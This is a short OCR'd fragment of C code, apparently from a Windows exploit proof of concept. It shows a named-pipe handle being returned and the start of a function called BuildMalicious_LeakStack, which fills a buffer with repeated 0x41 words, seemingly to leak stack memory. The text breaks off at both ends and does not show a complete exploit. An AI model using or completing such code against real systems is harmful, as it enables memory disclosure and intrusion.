
   0,

   NULL

  );

 if(hPipe == INVALID_HANDLE_VALUE)

 {

  return NULL;

 }

 return hPipe;

}

BYTE *BuildMalicious_LeakStack()

{

 static BYTE buf[0x4020] = {0};

 UINT offs = 0;

 WriteWord(0x52);

 for(UINT i=0; i<0x2000; i++)

  WriteWord(0x41);

 WriteWord(0);
